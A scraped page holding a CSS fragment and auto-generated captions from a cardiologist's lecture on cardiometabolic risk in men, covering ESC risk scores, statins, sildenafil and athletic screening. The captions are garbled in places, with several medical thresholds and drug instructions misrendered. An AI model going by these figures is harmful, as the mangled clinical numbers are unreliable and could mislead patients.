    object-fit: cover;
}
.course-content-container.event-inner-content .course-body {
    min-height: 79px;
}
.event-inner-content h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
.event-inner-content .category {
    color: #8d8d8d;
}
.event-inner-content a.event-readmore {
    background-color: transparent;
    color: #8d8d8d;
    position: relative;
    display: block;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 700;
    padding: 20px 0 !important;
    border-top: solid 1px #8d8d8d85;
    margin-top: 20px;
}
.course-content-container.event-inner-content {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
    padding: 30px;
}
.post-meta-thumb.event-image-container img{
    height: auto;
  	width: 100%;
    object-fit: cover;
}
/* #sidebar .widget-item .widget-title {
    color: rgba(61,61,61,0.69);
    font-size: 16px;
    font-weight: 400;
} */
.gov_logo {
    opacity: 1;
    position: fixed;
    bottom: 85px;
    right: 0px;
    display: block;
    z-index: 9999;
    text-align: right;
}
.cme80-featured-topic {
    max-width: 568px;
    width:100%;
    max-height: 320px;
    height:100%;
}

/** 01/03/2020 **/

/* profile-nav-cta */
ul.sh-nav li.menu-item.profile {
    padding-left: 10px !important;
}
.profile span {
    position: relative;
}
.profile span:before{
    position: absolute;
    left: -10px;
    top: -5px;
    color: red;
    background-color: #FFF;
    border-radius: 50%;
    width: 20px;
    text-align: center;
    font: normal normal normal 20px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.profile span:before{
    content: none;
}
.profile.not-complete span:before{
    content: '\f06a';
}
@media (max-width: 800px) {
	.sh-column.nopadding {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}

@media (max-width: 700px) {
	.categories-listing li {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.categories-listing li {
		width: 100%;
    }
    .wc-social-login a.button-social-login{
        padding-left: 20px;
        padding-right: 20px;
    }
}


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/54472431.vtt?expires=1768735952&sig=486e03c38714ac7cab6900180e02179b878348b4
body_size: 37477
content:
WEBVTT

1
00:00:00.400 --> 00:00:08.500
you are

2
00:00:12.800 --> 00:00:15.400
Collections welcome to another session in this

3
00:00:15.400 --> 00:00:19.200
master class in men's health organized by CA military.to. One

4
00:00:18.200 --> 00:00:21.600
of the main problems of man is

5
00:00:21.600 --> 00:00:24.600
that they seek medical help

6
00:00:24.600 --> 00:00:27.500
less frequently than males

7
00:00:27.500 --> 00:00:31.700
and this could be one of the issues where there

8
00:00:30.700 --> 00:00:34.400
is increased cardiometabolic problems

9
00:00:34.400 --> 00:00:35.300
in men.

10
00:00:36.400 --> 00:00:39.700
To give us more information about the topic. We

11
00:00:39.700 --> 00:00:42.100
have a cardiologist Dr. Markavela. Thank

12
00:00:42.100 --> 00:00:45.000
you Dr. Abela for coming over. Thanks for the invitation.

13
00:00:46.600 --> 00:00:49.600
Can you tell us more about why you should take more

14
00:00:49.600 --> 00:00:52.700
care of man's health with respect

15
00:00:52.700 --> 00:00:53.700
to cardiovascular disease.

16
00:00:54.300 --> 00:00:54.500
so

17
00:00:55.400 --> 00:00:56.200
let's kick off.

18
00:01:00.300 --> 00:01:00.400
Okay.

19
00:01:01.300 --> 00:01:04.700
So this is the outline of my talk. I will be speaking

20
00:01:04.700 --> 00:01:08.000
about metabolics syndrome. What are the numbers going

21
00:01:07.400 --> 00:01:10.500
into opportunistic screening and risk

22
00:01:10.500 --> 00:01:13.600
stratification and also touching on risk

23
00:01:13.600 --> 00:01:16.700
scores and then going to drugs atletic Remodeling

24
00:01:16.700 --> 00:01:19.500
and screening in males sexual activity and I'll be

25
00:01:19.500 --> 00:01:19.900
concluding them.

26
00:01:21.600 --> 00:01:24.900
So can't not start

27
00:01:24.900 --> 00:01:27.900
off with metabolic syndrome with the title is obviously cardiometabolic

28
00:01:27.900 --> 00:01:30.500
problems in males. So as a cardiologist, we

29
00:01:30.500 --> 00:01:33.400
often see the end result of issues that have not

30
00:01:33.400 --> 00:01:36.900
been addressed for several years. So cardiovascular disease

31
00:01:36.900 --> 00:01:39.900
or as the term is now being redescribed as

32
00:01:39.900 --> 00:01:43.000
atherosclerortic cardiovascular disease. However, this

33
00:01:42.500 --> 00:01:45.100
is just the tip of the iceberg. So the

34
00:01:45.100 --> 00:01:47.800
most patients will not get an event and

35
00:01:49.100 --> 00:01:52.600
following up patients who have cvd it is a combination of several things.

36
00:01:52.600 --> 00:01:55.200
So risk factors play a crucial role. So

37
00:01:55.200 --> 00:01:58.500
this is includes diabetes hypertension sleep

38
00:01:58.500 --> 00:02:02.400
apnea increased weight smoking, but physiologically,

39
00:02:01.400 --> 00:02:04.600
there are other things that are things which

40
00:02:04.600 --> 00:02:08.100
pertain to inflammatory markers cytokines

41
00:02:07.100 --> 00:02:11.300
visceral obesity all of which finally

42
00:02:10.300 --> 00:02:13.500
come into the picture of

43
00:02:13.500 --> 00:02:16.300
metabolic syndrome and puts patients more at risk

44
00:02:16.300 --> 00:02:18.300
of having a cardiovascular event.

45
00:02:20.200 --> 00:02:23.600
Now with respect to definitions, here we

46
00:02:23.600 --> 00:02:23.800
find.

47
00:02:24.800 --> 00:02:27.700
The definitions for both males

48
00:02:27.700 --> 00:02:30.300
and females and as you can see there is some discrepancy between

49
00:02:30.300 --> 00:02:33.700
genders. So a fasting glucose

50
00:02:33.700 --> 00:02:36.400
or more than 100 milligrams per deciliter and with

51
00:02:36.400 --> 00:02:39.500
respect to abdominal basically, this is defined as more than one or

52
00:02:39.500 --> 00:02:42.700
two centimeters in terms of waist circumference for males and

53
00:02:42.700 --> 00:02:46.000
more than 88 centimeters for females. Another

54
00:02:45.600 --> 00:02:49.100
difference is the levels for

55
00:02:48.100 --> 00:02:51.000
HDL, which would need to

56
00:02:51.100 --> 00:02:54.700
be fulfilled for someone to be diagnosed with Metabolic Syndrome. Again, we

57
00:02:54.700 --> 00:02:57.900
find that discrepancy between males and females less

58
00:02:57.900 --> 00:03:00.100
than 40 milligrams per this liter for males and

59
00:03:00.100 --> 00:03:02.800
less than 15 milligrams per this liter for females.

60
00:03:04.400 --> 00:03:08.600
So what are the numbers so historically we

61
00:03:07.600 --> 00:03:11.700
know that males are in a

62
00:03:11.700 --> 00:03:14.900
higher risk category for having events and most

63
00:03:14.900 --> 00:03:18.000
studies are actually focused on

64
00:03:17.300 --> 00:03:20.300
on males and we do know that

65
00:03:20.300 --> 00:03:23.500
females are somehow cared for a bit

66
00:03:23.500 --> 00:03:27.200
worse off and this is actually evidence-based and

67
00:03:26.200 --> 00:03:29.500
we think that this may be because symptoms are

68
00:03:29.500 --> 00:03:32.300
the Often downplayed by clinicians. So this is

69
00:03:32.300 --> 00:03:34.500
a very important distinction to make amongst females.

70
00:03:40.400 --> 00:03:43.600
Okay. So in terms of numbers pertaining to

71
00:03:43.600 --> 00:03:46.500
me so one in four minutes in us have heart

72
00:03:46.500 --> 00:03:49.500
disease one in 13 so that the 7.7% of

73
00:03:49.500 --> 00:03:52.900
males have coronary artery disease and half

74
00:03:52.900 --> 00:03:55.300
of the males who dies suddenly actually do not

75
00:03:55.300 --> 00:03:58.400
have any pre-warning symptoms. So highlighting the importance

76
00:03:58.400 --> 00:04:01.500
of visiting your physician regularly and having actually

77
00:04:01.500 --> 00:04:04.500
opportunistic screening on board because most often

78
00:04:04.500 --> 00:04:07.500
the first event. We actually be the first and patients would

79
00:04:07.500 --> 00:04:09.200
not have reported symptoms beforehand.

80
00:04:12.800 --> 00:04:15.600
So in terms of numbers, we may think

81
00:04:15.600 --> 00:04:18.300
that males maybe are worse off here. This was a

82
00:04:18.300 --> 00:04:21.500
study from the United States which showed that males were more the

83
00:04:21.500 --> 00:04:24.300
lot more likely to be obese. However, the prevalence

84
00:04:24.300 --> 00:04:27.800
of traditional cardiovas cures factors seems to be far higher

85
00:04:27.800 --> 00:04:29.600
than females compared to males.

86
00:04:30.700 --> 00:04:33.500
So 41.6% of males

87
00:04:33.500 --> 00:04:36.700
were obese compared to 36.8% of females.

88
00:04:36.700 --> 00:04:40.200
However, as you can see the prevalence of most risk

89
00:04:39.200 --> 00:04:42.200
factors is higher than famous in the

90
00:04:42.200 --> 00:04:45.200
study. Also, including the history of cardiovascular disease of

91
00:04:45.200 --> 00:04:45.700
the event rate.

92
00:04:47.500 --> 00:04:50.200
This is however another study

93
00:04:50.200 --> 00:04:53.200
and we can see here that males have a higher tendency

94
00:04:53.200 --> 00:04:56.400
for having high blood pressure a higher tendency of smoking

95
00:04:56.400 --> 00:04:59.100
a high HBO on C and the lower HDL which

96
00:04:59.100 --> 00:05:02.700
all suggests that possibly the risking cardiovascular disease

97
00:05:02.700 --> 00:05:04.500
is higher than males compared to females.

98
00:05:06.200 --> 00:05:09.500
Despite our best efforts despite treatment that is

99
00:05:09.500 --> 00:05:13.200
a revolutionary at times improving outcomes

100
00:05:12.200 --> 00:05:16.200
on various levels. This is

101
00:05:16.200 --> 00:05:19.000
not enough clearly. This was a study recently done by the

102
00:05:19.400 --> 00:05:23.200
ESC comparing the prevalence of traditional cardiovascar's

103
00:05:22.200 --> 00:05:25.800
factors across several European countries, and

104
00:05:25.800 --> 00:05:28.400
as we can see most factors are actually

105
00:05:28.400 --> 00:05:31.500
on the rise. So we as Physicians need to be more

106
00:05:31.500 --> 00:05:34.700
diligent in identifying those at risk individuals.

107
00:05:34.700 --> 00:05:37.800
We need to educate and aware make the

108
00:05:37.800 --> 00:05:40.400
public more aware about the importance of visiting their GP

109
00:05:40.400 --> 00:05:44.400
for routine visits and also Acts or enforce

110
00:05:43.400 --> 00:05:46.700
the importance of opportunistic screening.

111
00:05:47.300 --> 00:05:50.900
And with this I'll come to my next important Point opportunistic

112
00:05:50.900 --> 00:05:54.000
feeling and restrification. So yes as

113
00:05:53.400 --> 00:05:56.700
Dr. The Wilfred highlighted that

114
00:05:56.700 --> 00:05:59.300
maze are less likely to visit their GP for a

115
00:05:59.300 --> 00:06:02.600
routine checkup. So this is even more important than males

116
00:06:02.600 --> 00:06:03.200
compared to famous.

117
00:06:03.900 --> 00:06:06.100
And the guidelines also say this. So

118
00:06:06.100 --> 00:06:10.400
this is from the 2021 cardiovascular

119
00:06:09.400 --> 00:06:12.600
prevention guidelines published by European Society

120
00:06:12.600 --> 00:06:15.000
of Cardiology and the guidelines recommend.

121
00:06:15.900 --> 00:06:18.700
That patients with major vascularis factors

122
00:06:18.700 --> 00:06:21.800
should be evaluated routine. So

123
00:06:21.800 --> 00:06:24.700
this includes patients who have diabetes where hypertension

124
00:06:24.700 --> 00:06:27.200
or family reliable epidemia or who have

125
00:06:27.200 --> 00:06:30.800
had an event big cardiac peripheral pervascular

126
00:06:30.800 --> 00:06:32.600
disease or cellular vascular event.

127
00:06:33.200 --> 00:06:36.900
And with respect to opportunistic screening males about

128
00:06:36.900 --> 00:06:39.800
the age of 40 should be offered systematic or

129
00:06:39.800 --> 00:06:42.800
opportunity screening independent of symptoms and

130
00:06:42.800 --> 00:06:44.900
independent of their medical background.

131
00:06:46.800 --> 00:06:49.300
With respect to repeat screening. This

132
00:06:49.300 --> 00:06:52.500
is advised every five years provide that their overall risk

133
00:06:52.500 --> 00:06:55.300
is long and they had not encountered any previous problems and

134
00:06:55.300 --> 00:06:56.300
the problem screen.

135
00:06:58.500 --> 00:07:01.600
And opposition screen for blood pressure is is

136
00:07:01.600 --> 00:07:04.300
extremely important as well. And we do know and there

137
00:07:04.300 --> 00:07:07.800
is good evidence to suggest that early blood pressure monitoring and

138
00:07:07.800 --> 00:07:10.300
early treatment will lead to a lower event rates in

139
00:07:10.300 --> 00:07:10.500
the future.

140
00:07:12.900 --> 00:07:15.300
So the guidelines now Focus

141
00:07:15.300 --> 00:07:18.200
about the importance of risk risk assessment

142
00:07:18.200 --> 00:07:21.500
and this is an algorithm from the again the

143
00:07:21.500 --> 00:07:24.500
cardiovascular prevention 2021 ESC guidelines.

144
00:07:27.300 --> 00:07:30.500
Which show that in apparently healthy

145
00:07:30.500 --> 00:07:33.900
individuals. We should assess cardavascular disease

146
00:07:33.900 --> 00:07:37.600
risk estimation this I think is somewhat

147
00:07:36.600 --> 00:07:39.900
lacking in the general Community. Not every

148
00:07:39.900 --> 00:07:42.600
patient should be dealt with differently. Okay a patient

149
00:07:42.600 --> 00:07:45.200
who is 26 years old, for example, it was

150
00:07:45.200 --> 00:07:48.300
a high LDN and isolation should not be dealt with

151
00:07:48.300 --> 00:07:51.500
as the same. For example a 50 year old who has

152
00:07:51.500 --> 00:07:54.100
hyperlipide him about who has chronicated disease so they

153
00:07:54.100 --> 00:07:55.900
do emphasize about the importance of

154
00:07:57.200 --> 00:08:01.200
Distinguishing those who have had an event. So atherosclerative cardiovascular

155
00:08:00.200 --> 00:08:03.500
disease acvd, but

156
00:08:03.500 --> 00:08:06.600
also seeing who has specific risk factors

157
00:08:06.600 --> 00:08:09.600
or comorbidities which post

158
00:08:09.600 --> 00:08:12.100
them in a very high risk or high-risk category and this includes

159
00:08:12.100 --> 00:08:13.100
patients with diabetes.

160
00:08:14.400 --> 00:08:17.700
patients with chronic kidney disease patients who have family hyper

161
00:08:17.700 --> 00:08:18.200
epidemia

162
00:08:20.800 --> 00:08:23.400
So and knowing the risk is

163
00:08:23.400 --> 00:08:26.500
extremely important so that we can give a personalized targeted

164
00:08:26.500 --> 00:08:29.400
approach and this depends on what the

165
00:08:29.400 --> 00:08:33.000
patient wants and we need to keep the patient key here long

166
00:08:32.400 --> 00:08:35.400
gone are the days where the final word

167
00:08:35.400 --> 00:08:38.100
is the Physicians nowadays. We speak

168
00:08:38.100 --> 00:08:41.700
of a shared decision making and this is even more important and people

169
00:08:41.700 --> 00:08:44.500
who do not have symptoms and possibly even young people who

170
00:08:44.500 --> 00:08:47.400
have taken the initiative for too comfort

171
00:08:47.400 --> 00:08:47.800
for a checkup.

172
00:08:49.200 --> 00:08:52.900
And the guidelines again Focus about distinguishing quo

173
00:08:52.900 --> 00:08:55.800
is low intermediate high or

174
00:08:55.800 --> 00:08:58.700
very high risk. And again, they give specific

175
00:08:58.700 --> 00:09:01.500
algorithms and depending on the algorithm which

176
00:09:01.500 --> 00:09:04.400
the patient fulfills you would

177
00:09:04.400 --> 00:09:08.900
need to give the targets for goals

178
00:09:07.900 --> 00:09:10.200
specifically for that

179
00:09:10.200 --> 00:09:13.400
problem. So for example, if you have an individual who's

180
00:09:13.400 --> 00:09:16.700
had an ASV event the target LDL is

181
00:09:16.700 --> 00:09:17.400
1.4.

182
00:09:18.500 --> 00:09:23.000
Whereas if you have chronic kidney disease with no positive

183
00:09:21.600 --> 00:09:24.500
acidity, the target

184
00:09:24.500 --> 00:09:26.700
is not as low and should be less than 1.8.

185
00:09:27.500 --> 00:09:31.100
Patients who have had for example in acvd twice within

186
00:09:30.100 --> 00:09:33.500
the same year. The target is actually lower. So we aim

187
00:09:33.500 --> 00:09:34.900
for a little deal of less than one.

188
00:09:36.100 --> 00:09:39.400
So knowing the background and knowing the risk is very important on the

189
00:09:39.400 --> 00:09:42.300
other hand patients who are 41 years,

190
00:09:42.300 --> 00:09:46.000
for example, and who do not have a family history of coronary disease

191
00:09:45.400 --> 00:09:48.500
and who themselves have not had an easy

192
00:09:48.500 --> 00:09:49.700
video CBD event.

193
00:09:50.300 --> 00:09:54.100
And we should not aim for having LDS

194
00:09:53.100 --> 00:09:56.700
as low as those who have had acpd and

195
00:09:56.700 --> 00:09:59.600
to help us we have scores. So this

196
00:09:59.600 --> 00:10:02.900
is again a picture from the 2020

197
00:10:02.900 --> 00:10:05.800
AC guidelines, which looks at Discord

198
00:10:05.800 --> 00:10:08.600
risk. Okay. So the score it is a score

199
00:10:08.600 --> 00:10:11.900
which basically looks at the 10 year outcome possibly

200
00:10:11.900 --> 00:10:15.300
of a cardiovascular event in the general population. These were

201
00:10:14.300 --> 00:10:17.400
gender LDL HDL the

202
00:10:17.400 --> 00:10:21.100
age and whether a patient is a smoker and systolic blood

203
00:10:21.100 --> 00:10:21.400
pressure.

204
00:10:22.600 --> 00:10:25.100
And this is a slide which is very important. So we

205
00:10:25.100 --> 00:10:29.000
use Corey tool which is divided version of scoring for a

206
00:10:28.200 --> 00:10:31.500
most individuals. However, we use choreopi for

207
00:10:31.500 --> 00:10:34.300
the elderly. Okay. So again, this is used to

208
00:10:34.300 --> 00:10:37.800
ascertain the 10 year cardiovascular event rate. It defines

209
00:10:37.800 --> 00:10:40.800
a subgroups patients into three. So those

210
00:10:40.800 --> 00:10:42.900
with low intermediate and high

211
00:10:44.200 --> 00:10:48.400
Very important the the score will

212
00:10:47.400 --> 00:10:50.300
be predetermined by the risk of

213
00:10:50.300 --> 00:10:53.500
the country and is good to know that molta's categorized

214
00:10:53.500 --> 00:10:56.900
by the ACs and moderate discounting for cardiovascular disease.

215
00:10:56.900 --> 00:10:59.200
And this is an objective tool to help

216
00:10:59.200 --> 00:11:02.300
guide treatment or help patients adhere to advice and this

217
00:11:02.300 --> 00:11:05.800
again is useful, even for males why because

218
00:11:05.800 --> 00:11:08.100
patients find it very hard to adhere to

219
00:11:08.100 --> 00:11:12.200
advise when there is no objective or concrete reason behind

220
00:11:11.200 --> 00:11:15.000
that a decision that has that has

221
00:11:14.300 --> 00:11:18.000
been taken by a physician. So if a

222
00:11:17.300 --> 00:11:21.000
male and individual comes to me who has no cosmetically

223
00:11:20.000 --> 00:11:21.200
history,

224
00:11:22.600 --> 00:11:25.800
And after calculating his Corey tool

225
00:11:25.800 --> 00:11:29.100
risk comes at say 6% Okay, maybe.

226
00:11:30.100 --> 00:11:33.200
Putting him in a moderate his category. I would tell him listen

227
00:11:33.200 --> 00:11:36.500
out of every 100 who fulfill your same criteria six will

228
00:11:36.500 --> 00:11:39.300
have an acvd event the next 10 years. So that

229
00:11:39.300 --> 00:11:42.100
patient has an idea of why it's very important

230
00:11:42.100 --> 00:11:43.300
to adhere to the advice.

231
00:11:44.600 --> 00:11:48.300
And scoriopi is used for patients who

232
00:11:48.300 --> 00:11:49.400
are older than 70.

233
00:11:50.400 --> 00:11:53.700
And nowadays science is very

234
00:11:53.700 --> 00:11:57.500
readily available. And for those who do not know there is

235
00:11:57.500 --> 00:12:00.100
an app published by DSC and this is

236
00:12:00.100 --> 00:12:03.700
the website there at the bottom of the slide which has several

237
00:12:03.700 --> 00:12:06.300
risk calculators depending on the question

238
00:12:06.300 --> 00:12:09.700
you want to ask including scoreito and scoriopi

239
00:12:09.700 --> 00:12:12.200
and that the touch of the button we can calculate the

240
00:12:12.200 --> 00:12:15.700
ten year code of Oscars for our patients. So long are going

241
00:12:15.700 --> 00:12:18.700
are the days where we need to go through charts. Everything is

242
00:12:18.700 --> 00:12:21.600
automated. Now, you would need obviously

243
00:12:21.600 --> 00:12:24.900
to check your blood pressure and the patient's blood pressure and all

244
00:12:24.900 --> 00:12:27.400
the patient's age have a lipid profile at

245
00:12:27.400 --> 00:12:30.300
hand and at the click of a button knowing the 10

246
00:12:30.300 --> 00:12:31.300
year card of Oscar outcome.

247
00:12:34.200 --> 00:12:37.600
So again, this is the categories which the ESC looks

248
00:12:37.600 --> 00:12:41.500
into pertaining to risk for and for

249
00:12:40.500 --> 00:12:43.400
patients and they focus

250
00:12:43.400 --> 00:12:46.200
about the importance of knowing there is group. So these

251
00:12:46.200 --> 00:12:49.700
this is these are what we call the magic 4. So if

252
00:12:49.700 --> 00:12:52.200
you are diabetic if you have chronic kidney disease

253
00:12:52.200 --> 00:12:55.300
if you have a cvd at cardiovascular disease

254
00:12:56.100 --> 00:12:59.200
And or you have familiar hypel epidemia that by definition

255
00:12:59.200 --> 00:13:02.600
pursuing to a very high or high risk group. So we

256
00:13:02.600 --> 00:13:05.500
need to be very aggressive. We need to be very about the

257
00:13:05.500 --> 00:13:08.600
possibility of having and organ damage and respect to

258
00:13:08.600 --> 00:13:11.800
Target LDL. The LDL should be less than 1.4. So

259
00:13:11.800 --> 00:13:14.600
that's a very very aggressive Target which is

260
00:13:14.600 --> 00:13:17.400
possible with good therapy and good life salad

261
00:13:17.400 --> 00:13:17.600
advice.

262
00:13:19.800 --> 00:13:22.900
Another valid point for objectivity

263
00:13:22.900 --> 00:13:26.600
to help patients at Deer to to advise

264
00:13:26.600 --> 00:13:29.500
and with respect to May is because we know that they rarely visit

265
00:13:29.500 --> 00:13:32.800
their GP or visit their GP less frequently and they

266
00:13:32.800 --> 00:13:36.900
may be a bit more stubborn than females calcium

267
00:13:35.900 --> 00:13:38.400
score is a very

268
00:13:38.400 --> 00:13:42.100
good predictor for cardiovascular events and nowadays besides

269
00:13:41.100 --> 00:13:44.500
having scored and scoriop to

270
00:13:44.500 --> 00:13:47.800
help guide us with respect to risk. We can also refer

271
00:13:47.800 --> 00:13:50.400
patients for calcium scoring so we know

272
00:13:50.400 --> 00:13:53.500
that the higher the calcium score the more likely you're

273
00:13:53.500 --> 00:13:56.100
going to succumb to a cardiovascular event in the next

274
00:13:56.100 --> 00:13:59.400
few years. So based on calcium score, even if you

275
00:13:59.400 --> 00:14:03.100
have pristine arteries, so you do not have occlusive coronary

276
00:14:02.100 --> 00:14:06.000
artery disease. We offer Statin therapy

277
00:14:05.600 --> 00:14:08.900
Statin therapies given because it there

278
00:14:08.900 --> 00:14:11.500
have been studies which show that patients on statins

279
00:14:11.500 --> 00:14:14.300
even if you have normal hype if

280
00:14:14.300 --> 00:14:17.700
you have normal LDL levels, the event rate is far lower compared

281
00:14:17.700 --> 00:14:19.500
to to patients males.

282
00:14:19.800 --> 00:14:22.200
Means who have a high calcium score and do not

283
00:14:22.200 --> 00:14:25.500
extend therapy. This is something that patients find it

284
00:14:25.500 --> 00:14:25.700
hard.

285
00:14:26.600 --> 00:14:29.200
To accept taking a Statin for

286
00:14:29.200 --> 00:14:32.500
someone who has a law or normal LDL, but

287
00:14:32.500 --> 00:14:35.200
the evidence is strongly in

288
00:14:35.200 --> 00:14:38.700
favor of going with this recommendation besides reducing

289
00:14:38.700 --> 00:14:41.500
LDL statins offer a stabilization of

290
00:14:41.500 --> 00:14:44.800
pluck, which has already been established and also prevents

291
00:14:44.800 --> 00:14:45.900
new platformations.

292
00:14:46.700 --> 00:14:49.300
And again knowing a high calcium score

293
00:14:49.300 --> 00:14:52.500
May help convince males to a deal into lifestyle change.

294
00:14:52.500 --> 00:14:56.100
So this goes be on settings, but goes to to diet to

295
00:14:55.100 --> 00:14:58.300
exercise live some modification in

296
00:14:58.300 --> 00:15:01.300
general but also to a DNS to Medical therapy, which had

297
00:15:01.300 --> 00:15:03.100
already been started previously.

298
00:15:04.100 --> 00:15:08.100
so with respect to to drugs pharmacological treatments

299
00:15:08.900 --> 00:15:11.800
So we can't speak of drugs and cardiometabolic

300
00:15:11.800 --> 00:15:14.200
problems and not go into erectile dysfunction.

301
00:15:15.200 --> 00:15:19.000
So patients often blame drugs,

302
00:15:18.800 --> 00:15:21.200
they are party, right but they

303
00:15:21.200 --> 00:15:24.100
often fail to and fatal mention

304
00:15:24.100 --> 00:15:27.600
that their Medicaid background puts the metrics of having directed this

305
00:15:27.600 --> 00:15:30.100
function. Okay, so more this was

306
00:15:30.100 --> 00:15:33.300
a study in the US more than 40% and more

307
00:15:33.300 --> 00:15:36.300
than 50% of me is about the age of 40 and 60

308
00:15:36.300 --> 00:15:39.300
respectively document that they have had directed this

309
00:15:39.300 --> 00:15:40.600
function at some point in their life.

310
00:15:41.200 --> 00:15:44.200
And to know that patients who have elected dysfunction are more

311
00:15:44.200 --> 00:15:47.400
likely to get cardiovascular events because it is a vascular

312
00:15:47.400 --> 00:15:50.300
problem most often. And obviously we have vascular body

313
00:15:50.300 --> 00:15:53.900
vascular problems in one organ you are prone to have vascular vascular

314
00:15:53.900 --> 00:15:56.600
problems in in other organs and

315
00:15:56.600 --> 00:15:59.200
drugs can give you erectile dysfunction. So

316
00:15:59.200 --> 00:16:02.700
this includes beta blockers thiazides and malays and Asian impetus

317
00:16:02.700 --> 00:16:06.000
what we should never forget the backgrounds. Okay, and

318
00:16:05.400 --> 00:16:06.700
it's very important.

319
00:16:07.800 --> 00:16:10.300
To Institute lifestyle changes when patients come to

320
00:16:10.300 --> 00:16:14.700
in confidence about this this important problem. So

321
00:16:13.700 --> 00:16:17.200
lifestyle in terms of exercise weight

322
00:16:16.200 --> 00:16:19.900
reduction diet everything helps

323
00:16:19.900 --> 00:16:22.300
to improve this problem and even sometimes

324
00:16:22.300 --> 00:16:25.300
patients would need psychological support as well. So there might

325
00:16:25.300 --> 00:16:28.800
be a background of psychiatric illness which puts patients more

326
00:16:28.800 --> 00:16:30.600
at risk of having erectile dysfunction.

327
00:16:31.900 --> 00:16:35.200
So and with respect to drugs and sexual this function

328
00:16:34.200 --> 00:16:37.300
and the rectangle this function very important

329
00:16:37.300 --> 00:16:40.700
to mention pte 5 so and impetus or

330
00:16:40.700 --> 00:16:43.200
Viagra commonly, so Viagra should not be given

331
00:16:43.200 --> 00:16:46.300
in patients who are having nitrous concurrently because there

332
00:16:46.300 --> 00:16:49.300
is a very high risk of having a low blood pressure and we

333
00:16:49.300 --> 00:16:52.700
should advice patients not to have nitrates for at least 24 hours

334
00:16:52.700 --> 00:16:54.100
before having sildenafed.

335
00:16:54.900 --> 00:16:57.400
And some precautions which are important

336
00:16:57.400 --> 00:17:00.100
to note. So patients have had an event or if I

337
00:17:00.100 --> 00:17:03.400
had an arithm the last six months. I would be a bit more cautious because you

338
00:17:03.400 --> 00:17:06.400
may run into problems patients who have a low resting blood

339
00:17:06.400 --> 00:17:09.600
pressure or patient of a very high blood pressure may not

340
00:17:09.600 --> 00:17:11.800
be good candidates for sale. Then I feel therapy.

341
00:17:12.300 --> 00:17:15.900
And patients who have are having constant angina or

342
00:17:15.900 --> 00:17:18.700
angina doing sexual intercourse coital angina

343
00:17:18.700 --> 00:17:21.200
or have end-stage heart

344
00:17:21.200 --> 00:17:24.700
failure may not be ideal candidates for sildenafil because

345
00:17:24.700 --> 00:17:26.600
you may again run into problems.

346
00:17:28.200 --> 00:17:31.600
so air with respect to athletic modeling and screening we

347
00:17:31.600 --> 00:17:34.600
know that the growth the larger Sport

348
00:17:34.600 --> 00:17:35.400
and

349
00:17:36.100 --> 00:17:38.600
At present is married and running and we are finding.

350
00:17:39.600 --> 00:17:42.200
More subjects including Majors who

351
00:17:42.200 --> 00:17:45.400
decide to take on medicine running at an advanced stage

352
00:17:45.400 --> 00:17:48.300
and we do advise about the importance of

353
00:17:48.300 --> 00:17:52.300
exercise. However, if you rush into things and if

354
00:17:51.300 --> 00:17:54.400
you do not do a proper exercise

355
00:17:54.400 --> 00:17:57.300
regime before going for a medicines some patients actually

356
00:17:57.300 --> 00:18:01.200
may run into problems and that is why I would strongly advise everyone

357
00:18:00.200 --> 00:18:03.300
who decides so take on a sport

358
00:18:03.300 --> 00:18:06.700
a new sport in middle age or elderly to

359
00:18:06.700 --> 00:18:09.300
seek advice from their GP to see what

360
00:18:09.300 --> 00:18:10.400
they cannot do.

361
00:18:10.900 --> 00:18:13.700
So with respect again to males versus females

362
00:18:13.700 --> 00:18:17.000
we know that there is that there is more profound athletical

363
00:18:16.300 --> 00:18:19.300
modeling in males compared to females. So

364
00:18:19.300 --> 00:18:22.600
males tradition have bigger cavities less ventricle

365
00:18:22.600 --> 00:18:26.100
and drive ventricular cavities males have more increased

366
00:18:25.100 --> 00:18:28.900
than the water thickness compared to females. They have

367
00:18:28.900 --> 00:18:32.600
more profound athletic modeling particularly sinus productcardia

368
00:18:31.600 --> 00:18:34.400
and because of a

369
00:18:34.400 --> 00:18:37.400
higher hemoglobin and the higher muscle bulking means compared

370
00:18:37.400 --> 00:18:40.500
to famous. They tend to have a better quarter specific Fitness

371
00:18:40.500 --> 00:18:43.100
and this is in terms of

372
00:18:43.100 --> 00:18:45.400
view to Max which is an objective marker of fitness.

373
00:18:46.700 --> 00:18:49.600
With respect to the screening protocol as I've

374
00:18:49.600 --> 00:18:52.800
alluded to and we are being faced

375
00:18:52.800 --> 00:18:55.300
with more middle-aged men who decide to

376
00:18:55.300 --> 00:18:58.600
take on Sports at a later stage in life what to

377
00:18:58.600 --> 00:19:01.700
do how to risk stratify. So this is a guideline published

378
00:19:01.700 --> 00:19:03.000
by the ESC a few years ago.

379
00:19:04.600 --> 00:19:06.200
And again it all depends on.

380
00:19:07.100 --> 00:19:10.100
What kind of sports are they doing? Is it low intensity or is

381
00:19:10.100 --> 00:19:14.000
it moderate or high intensity? We should be stratifying patients

382
00:19:13.300 --> 00:19:16.300
again with a history and

383
00:19:16.300 --> 00:19:19.800
physical exam and seeing who have symptoms because those who do need further

384
00:19:19.800 --> 00:19:22.500
evaluation and depending on this code

385
00:19:22.500 --> 00:19:25.400
it is so this was the scoring before the updated

386
00:19:25.400 --> 00:19:28.500
score. So now there's Discord it too if the if

387
00:19:28.500 --> 00:19:31.400
the risk is at least more at or high you need to take it a step

388
00:19:31.400 --> 00:19:34.100
further with an ECG and also it's just

389
00:19:34.100 --> 00:19:37.100
ECG impatients who may have a suspicion of

390
00:19:37.100 --> 00:19:40.300
cardio of cardiovascular disease. This is even more important

391
00:19:40.300 --> 00:19:43.600
than patience modern or high intensity because above the

392
00:19:43.600 --> 00:19:46.200
age of 35 and athletic individuals more

393
00:19:46.200 --> 00:19:49.400
like most likely to succumb to a problem because of coronary disease.

394
00:19:49.400 --> 00:19:52.300
So that's just key in these

395
00:19:52.300 --> 00:19:54.800
age and this age bracket independent of risk.

396
00:19:58.300 --> 00:20:01.800
sexual activity and other very important topic for males with

397
00:20:01.800 --> 00:20:03.100
cardiometabolic issues

398
00:20:05.300 --> 00:20:08.900
So studies conducted Primary in young married

399
